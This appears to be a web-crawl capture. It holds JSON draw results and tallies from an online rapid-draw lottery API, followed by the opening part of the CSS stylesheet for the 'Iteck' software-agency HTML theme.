17:24:00","preDrawIssue":20260128052,"preDrawCode":"06,10,04,05,07,01,08,02,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:19:00","preDrawIssue":20260128051,"preDrawCode":"08,01,06,10,02,03,05,04,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:14:00","preDrawIssue":20260128050,"preDrawCode":"06,10,08,07,05,04,09,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 17:09:00","preDrawIssue":20260128049,"preDrawCode":"07,04,09,03,02,06,10,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 17:04:00","preDrawIssue":20260128048,"preDrawCode":"07,06,04,09,10,02,03,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:59:00","preDrawIssue":20260128047,"preDrawCode":"03,09,07,04,02,05,10,08,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:54:00","preDrawIssue":20260128046,"preDrawCode":"08,07,05,06,04,01,10,02,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:49:00","preDrawIssue":20260128045,"preDrawCode":"07,10,09,08,05,01,04,06,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:44:00","preDrawIssue":20260128044,"preDrawCode":"08,04,03,09,01,06,10,05,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:39:00","preDrawIssue":20260128043,"preDrawCode":"09,03,04,08,06,10,05,01,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:34:00","preDrawIssue":20260128042,"preDrawCode":"04,01,03,09,05,10,02,07,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:29:00","preDrawIssue":20260128041,"preDrawCode":"09,10,03,06,08,04,01,05,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:24:00","preDrawIssue":20260128040,"preDrawCode":"04,09,06,08,05,07,10,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:19:00","preDrawIssue":20260128039,"preDrawCode":"09,02,10,01,04,03,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:14:00","preDrawIssue":20260128038,"preDrawCode":"04,08,09,05,03,06,10,01,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 16:09:00","preDrawIssue":20260128037,"preDrawCode":"10,01,09,02,07,03,06,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 16:04:00","preDrawIssue":20260128036,"preDrawCode":"02,01,03,07,05,04,09,06,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:59:00","preDrawIssue":20260128035,"preDrawCode":"04,10,01,02,03,08,07,09,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:54:00","preDrawIssue":20260128034,"preDrawCode":"07,01,09,08,02,06,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:49:00","preDrawIssue":20260128033,"preDrawCode":"02,06,10,04,07,05,09,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:44:00","preDrawIssue":20260128032,"preDrawCode":"06,03,08,09,01,10,04,05,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:39:00","preDrawIssue":20260128031,"preDrawCode":"05,10,06,03,07,02,04,01,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:34:00","preDrawIssue":20260128030,"preDrawCode":"02,07,09,10,05,01,04,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:29:00","preDrawIssue":20260128029,"preDrawCode":"03,07,08,05,04,10,01,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 15:24:00","preDrawIssue":20260128028,"preDrawCode":"08,10,04,06,05,02,07,01,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:19:00","preDrawIssue":20260128027,"preDrawCode":"06,03,01,08,10,09,04,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:14:00","preDrawIssue":20260128026,"preDrawCode":"05,10,01,06,09,02,08,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:09:00","preDrawIssue":20260128025,"preDrawCode":"02,10,01,05,06,03,07,08,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 15:04:00","preDrawIssue":20260128024,"preDrawCode":"03,05,08,04,06,02,10,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:59:00","preDrawIssue":20260128023,"preDrawCode":"01,05,04,07,08,06,10,03,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:54:00","preDrawIssue":20260128022,"preDrawCode":"10,02,04,07,03,09,06,01,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:49:00","preDrawIssue":20260128021,"preDrawCode":"03,05,10,02,06,07,04,09,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:44:00","preDrawIssue":20260128020,"preDrawCode":"10,04,05,03,09,01,07,06,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:39:00","preDrawIssue":20260128019,"preDrawCode":"08,07,04,10,09,02,06,01,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:34:00","preDrawIssue":20260128018,"preDrawCode":"04,09,06,05,01,08,10,07,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:29:00","preDrawIssue":20260128017,"preDrawCode":"06,07,03,10,09,05,02,01,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:24:00","preDrawIssue":20260128016,"preDrawCode":"06,02,08,01,09,10,03,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:19:00","preDrawIssue":20260128015,"preDrawCode":"03,07,05,06,01,09,10,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:14:00","preDrawIssue":20260128014,"preDrawCode":"03,01,06,08,02,07,04,09,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 14:09:00","preDrawIssue":20260128013,"preDrawCode":"10,03,08,05,09,06,02,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 14:04:00","preDrawIssue":20260128012,"preDrawCode":"06,10,03,02,05,01,04,08,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:59:00","preDrawIssue":20260128011,"preDrawCode":"02,06,07,05,09,10,08,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:54:00","preDrawIssue":20260128010,"preDrawCode":"10,03,06,09,05,04,08,02,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:49:00","preDrawIssue":20260128009,"preDrawCode":"03,10,07,02,05,08,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:44:00","preDrawIssue":20260128008,"preDrawCode":"02,08,05,03,06,04,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:39:00","preDrawIssue":20260128007,"preDrawCode":"09,08,10,02,07,06,01,05,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:34:00","preDrawIssue":20260128006,"preDrawCode":"04,09,06,07,02,03,05,10,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:29:00","preDrawIssue":20260128005,"preDrawCode":"03,10,04,06,02,08,07,05,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:24:00","preDrawIssue":20260128004,"preDrawCode":"05,01,06,08,07,10,03,02,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:19:00","preDrawIssue":20260128003,"preDrawCode":"07,06,08,09,03,04,02,01,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 13:14:00","preDrawIssue":20260128002,"preDrawCode":"05,08,09,07,02,01,06,04,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 13:09:00","preDrawIssue":20260128001,"preDrawCode":"03,10,09,07,01,02,04,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 372
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":458801,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","drawCount":180,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-29 04:04:00","drawTime":"2026-01-29 13:09:00","preDrawIssue":20260128180,"drawIssue":20260129001,"enable":0,"firstSingleCount":93,"firstDoubleCount":87,"firstBigCount":89,"firstSmallCount":91,"secondSingleCount":84,"secondDoubleCount":96,"secondBigCount":99,"secondSmallCount":81,"thirdSingleCount":91,"thirdDoubleCount":89,"thirdBigCount":89,"thirdSmallCount":91,"fourthSingleCount":85,"fourthDoubleCount":95,"fourthBigCount":85,"fourthSmallCount":95,"fifthSingleCount":96,"fifthDoubleCount":84,"fifthBigCount":73,"fifthSmallCount":107,"sixthSingleCount":76,"sixthDoubleCount":104,"sixthBigCount":87,"sixthSmallCount":93,"seventhSingleCount":85,"seventhDoubleCount":95,"seventhBigCount":97,"seventhSmallCount":83,"eighthSingleCount":100,"eighthDoubleCount":80,"eighthBigCount":95,"eighthSmallCount":85,"ninthSingleCount":101,"ninthDoubleCount":79,"ninthBigCount":93,"ninthSmallCount":87,"tenthSingleCount":89,"tenthDoubleCount":91,"tenthBigCount":93,"tenthSmallCount":87,"sumSingleCount":101,"sumDoubleCount":79,"sumBigCount":81,"sumSmallCount":99,"firstDragonCount":91,"firstTigerCount":89,"secondDragonCount":91,"secondTigerCount":89,"thirdDragonCount":92,"thirdTigerCount":88,"fourthDragonCount":76,"fourthTigerCount":104,"fifthDragonCount":88,"fifthTigerCount":92}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 67
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":3,"count":4},{"rank":4,"state":5,"count":4},{"rank":7,"state":4,"count":4},{"rank":8,"state":3,"count":4},{"rank":1,"state":6,"count":3},{"rank":2,"state":4,"count":3},{"rank":6,"state":1,"count":3},{"rank":6,"state":4,"count":3},{"rank":10,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":1,"state":2,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://digitazero.org/css/style.css
body_size: 53624
content:
/*
Theme Name: Iteck     
Theme URI: https://themeforest.net/
Author: ThemesCamp 
Author URI:  http://themeforest.net/user/themescamp/ 
Description: Iteck is a Modern Software and Technology HTML Theme for agencies to show their creative works.
Version: 1.0.0     
*/
/* -----------------------------------------------------------
TABLE OF CONTENTS:-                                                                                                      
--------------------------------------------------------------
* variable
	- text colors
	- background colors
	- border colors
* global
	- Typography
	- To top style
	- inner page style  
	- font family
* helper         
	- font-weight       
	- font-size 
	- line-height
	- text-transform  
	- letter-spacing 
	- Overlay Effect Bg image     
	- margin-top
	- margin-bottom 
	- padding-top
	- padding-bottom
	- the spacing
	- social-media-colors
* buttons
* section title
* top navbar sections
* navbar sections
* header Sections
* about Sections
* services Sections
* choose-us Sections
* portfolio Sections
* testimonials Sections
* pricing Sections
* team Sections
* blog Sections
* faq Sections
* community Sections
* screenshots Sections
* features Sections
* numbers Sections
* clients Sections
* chat-banner Sections
* contact Sections
* download Sections
* footer Sections
* portfolio_page style
* single_project style
* services_page style
* about_page style
* contact_page style
* blog_page style
* shop_page style
* product_page style
* Responsive

------------------------------------------------------------*/
/* ===============================================================
			[ * variable Section ] 
================================================================*/
/* --------------- variable --------------- */
:root {
  --color-main:#0066ff;
  --color-primary:#0066ff;
  --color-secondary:#02b5ff;
  --color-blue2: #4a00e1;
  --color-blue4: #5842bc;
  --color-blue5: #157efb;
  --color-blue6: #6640f4;
  --color-blue7: #8169f1;
  --color-lightBlue:#15f1ff;
  --color-darkBlue:#010049;
  --color-darkBlue2:#1f227d;
  --color-orange1:#ff7a41;
  --color-gray:#eef4f8;
  --color-gray2:#f0eff5;
  --color-main-grad: linear-gradient(to right, #0c3df4 0%, #02b5ff 100%); }

.color-main {
  color: var(--color-main) !important; }

.border-main {
  border-color: var(--color-main) !important; }

.bg-main {
  background-color: var(--color-main) !important;
  border-color: var(--color-main) !important; }

.color-lightBlue {
  color: var(--color-lightBlue) !important; }

.border-lightBlue {
  border-color: var(--color-lightBlue) !important; }

.bg-lightBlue {
  background-color: var(--color-lightBlue) !important; }

.color-darkBlue {
  color: var(--color-darkBlue) !important; }

.border-darkBlue {
  border-color: var(--color-darkBlue) !important; }

.bg-darkBlue {
  background-color: var(--color-darkBlue) !important; }

.hover-darkBlue:hover {
  color: var(--color-darkBlue) !important; }

.color-darkBlue2 {
  color: var(--color-darkBlue2) !important; }

.border-darkBlue2 {
  border-color: var(--color-darkBlue2) !important; }

.bg-darkBlue2 {
  background-color: var(--color-darkBlue2) !important; }

.hover-darkBlue2:hover {
  color: var(--color-darkBlue2) !important; }

.bg-gradient {
  background-image: var(--color-main-grad) !important; }

.bg-gray {
  background: var(--color-gray) !important; }

.bg-gray2 {
  background-color: var(--color-gray2) !important; }

.color-blue2 {
  color: var(--color-blue2) !important; }

.bg-blue2 {
  background-color: var(--color-blue2) !important; }

.border-blue2 {
  border-color: var(--color-blue2) !important; }

.color-blue4 {
  color: var(--color-blue4) !important; }

.bg-blue4 {
  background-color: var(--color-blue4) !important; }

.border-blue4 {
  border-color: var(--color-blue4) !important; }

.color-blue5 {
  color: var(--color-blue5) !important; }

.bg-blue5 {
  background-color: var(--color-blue5) !important; }

.border-blue5 {
  border-color: var(--color-blue5) !important; }

.color-blue6 {
  color: var(--color-blue6) !important; }

.bg-blue6 {
  background-color: var(--color-blue6) !important; }

.border-blue6 {
  border-color: var(--color-blue6) !important; }

.color-blue7 {
  color: var(--color-blue7) !important; }

.bg-blue7 {
  background-color: var(--color-blue7) !important; }

.border-blue7 {
  border-color: var(--color-blue7) !important; }

.hover-blue7 {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .hover-blue7:hover {
    background-color: var(--color-blue7) !important; }

.color-orange1 {
  color: var(--color-orange1) !important; }

.bg-orange1 {
  background-color: var(--color-orange1) !important; }

.border-orange1 {
  border-color: var(--color-orange1) !important; }

.hover-orange1 {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .hover-orange1:hover {
    background-color: var(--color-orange1) !important; }

/* ===============================================================
			[ * global Section ] 
================================================================*/
/* --------------- global --------------- */
*,
* button:focus {
  outline: 0; }

html::-webkit-scrollbar {
  height: 20px;
  width: 10px;
  background: #f1f1f1;
  border-radius: 10px; }

html::-webkit-scrollbar-thumb {
  background: #999;
  -webkit-border-radius: 0;
  border-radius: 10px; }

html::-webkit-scrollbar-corner {
  background: #999;
  border-radius: 10px; }

body {
  font-family: "Inter", sans-serif;
  text-decoration: none;
  font-size: 0.9em;
  overflow-x: hidden;
  position: relative;
  font-weight: 400;
  line-height: 1.5; }
  body.style-6 {
    padding: 30px 30px 0; }

.home-style-7 {
  color: #000; }
  .home-style-7 a:hover {
    color: var(--color-blue7); }
  .home-style-7 #preloader:after,
  .home-style-7 #preloader:before {
    background: -webkit-gradient(linear, right top, left top, from(#501e9c), color-stop(30%, #8169f1), color-stop(30%, #8169f1), color-stop(73%, #a44cee), to(#ff847f));
    background: -webkit-linear-gradient(right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
    background: -o-linear-gradient(right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
    background: linear-gradient(to left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%); }

.home-style-8 {
  color: #000; }
  .home-style-8 a:hover {
    color: var(--color-main); }

.container,
.container-fluid {
  position: relative;
  z-index: 5; }

.container, .container-lg, .container-md, .container-sm, .container-xl {
  max-width: 1170px;
  padding-right: 15px;
  padding-left: 15px; }

.row:not(.gx-0):not(.gx-1):not(.gx-2):not(.gx-3):not(.gx-4):not(.gx-5) {
  margin-right: -15px;
  margin-left: -15px; }
  .row:not(.gx-0):not(.gx-1):not(.gx-2):not(.gx-3):not(.gx-4):not(.gx-5) > * {
    padding-right: 15px;
    padding-left: 15px; }

h1,
h2,
h3,
h4 {
  font-weight: 700;
  margin: 0;
  line-height: 1.4; }

h5,
h6 {
  font-weight: 500;
  margin: 0;
  line-height: 1.4; }

body a:hover {
  text-decoration: none; }

body a:focus {
  outline: 0; }

body ul {
  list-style-type: none;
  margin: 0; }

.btn-default:active,
.btn-default:active:focus,
.btn-default:active:hover,
.btn-default:focus,
.btn-default:hover,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
  -webkit-appearance: none; }

.btn:active,
.btn:active:focus,
.btn:active:hover,
.btn:focus,
.btn:hover,
.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  outline: 0; }

a,
span,
img {
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: inherit;
  text-decoration: none !important; }

ul {
  padding: 0; }

img {
  max-width: 100%;
  max-height: 100%; }

p {
  font-size: 14px;
  line-height: 1.7;
  margin: 0; }

.bi {
  display: inline-block; }

.text {
  font-size: 14px;
  line-height: 2; }

.small, small {
  font-size: 13px;
  line-height: 1.7;
  display: inline-block; }

small.text {
  font-size: 12px; }

.text-gray {
  color: #666; }

.bg-gray5 {
  background-color: #f3f7fe; }

.section-padding {
  padding: 60px 0;
  }

.swiper-pagination {
  width: 100%;
  bottom: 0; }

.pagination_circle .swiper-pagination-bullet {
  margin: 0 20px;
  position: relative; }
  .pagination_circle .swiper-pagination-bullet::before {
    position: absolute;
    content: "";
    left: -10px;
    top: -10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid transparent; }
  .pagination_circle .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
    border: 1px solid var(--color-lightBlue); }

.pagi_dark .swiper-pagination-bullet {
  background-color: #000; }

.pagi_white .swiper-pagination-bullet {
  background-color: #fff; }

.swiper-pagination-bullet {
  margin: 0 5px; }

.swiper-pagination-bullet-active {
  background-color: var(--color-main);
  border-radius: 5px; }

.swiper-button-next:after,
.swiper-button-prev:after {
  color: var(--color-main);
  font-size: 15px;
  font-weight: bold; }

.swiper-button-next,
.swiper-button-prev {
  width: 40px;
  height: 40px;
  border-radius: 5px;
  background: #fff; }
  .swiper-button-next:hover,
  .swiper-button-prev:hover {
    background: var(--color-main-grad); }
    .swiper-button-next:hover::after,
    .swiper-button-prev:hover::after {
      color: #fff; }

.slider-style-6 {
  position: relative; }
  .slider-style-6 .swiper-pagination-bullet-active {
    background-color: var(--color-blue6); }
  .slider-style-6 .swiper-button-next,
  .slider-style-6 .swiper-button-prev {
    border-radius: 50%;
    width: 45px;
    height: 45px; }
    .slider-style-6 .swiper-button-next:hover,
    .slider-style-6 .swiper-button-prev:hover {
      background: var(--color-blue6);
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .slider-style-6 .swiper-button-next, .slider-style-6 .swiper-container-rtl .swiper-button-prev {
    right: -60px; }
  .slider-style-6 .swiper-button-prev, .slider-style-6 .swiper-container-rtl .swiper-button-next {
    left: -60px; }

/* --------------- dropdown --------------- */
.dropdown-toggle::after {
  position: relative;
  top: 3px;
  opacity: 0.8;
  content: "\f078";
  font-weight: 900;
  font-family: "Font Awesome 5 pro";
  border: 0;
  font-size: 80%; }

.dropdown-menu {
  min-width: 170px;
  padding: 15px 0;
  border-radius: 15px;
  border: 0;
  -webkit-box-shadow: 0 0 20px #0001;
  box-shadow: 0 0 20px #0001;
  top: 100%; }
  .dropdown-menu .dropdown-item {
    padding: 8px 20px;
    font-size: 12px; }

.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

.form-switch .form-check-input {
  margin: 0 15px !important;
  width: 2.5em !important;
  height: 1.3em;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: pointer; }
  .form-switch .form-check-input.color-lightBlue:checked {
    background-color: var(--color-lightBlue);
    border-color: var(--color-lightBlue);
    background-image: url(../svg/toggle_dot.svg); }

/* --------------- Start Preloader --------------- */
.pace {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99999999999999;
  position: fixed;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 400px;
  border: 0px;
  height: 1px;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.05);
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
  pointer-events: none; }

.pace .pace-progress {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  max-width: 300px;
  position: fixed;
  z-index: 99999999999999;
  display: block;
  position: absolute;
  top: 0;
  right: 100%;
  height: 100%;
  width: 100%;
  background: #fff; }

.pace.pace-inactive {
  width: 100vw;
  opacity: 0; }

.pace.pace-inactive .pace-progress {
  max-width: 100vw; }

#preloader {
  width: 100%;
  height: 100vh;
  overflow: hidden;
  position: fixed;
  z-index: 9999999;
  pointer-events: none; }

#preloader:after,
#preloader:before {
  content: "";
  position: fixed;
  left: 0;
  height: 50%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(#0c3df4), to(#02b5ff));
  background: -webkit-linear-gradient(left, #0c3df4 0%, #02b5ff 100%);
  background: -o-linear-gradient(left, #0c3df4 0%, #02b5ff 100%);
  background: linear-gradient(to right, #0c3df4 0%, #02b5ff 100%);
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

#preloader:before {
  top: 0; }

#preloader:after {
  bottom: 0; }

#preloader.isdone {
  visibility: hidden;
  -webkit-transition-delay: 1.5s;
  -o-transition-delay: 1.5s;
  transition-delay: 1.5s; }

#preloader.isdone:after,
#preloader.isdone:before {
  height: 0;
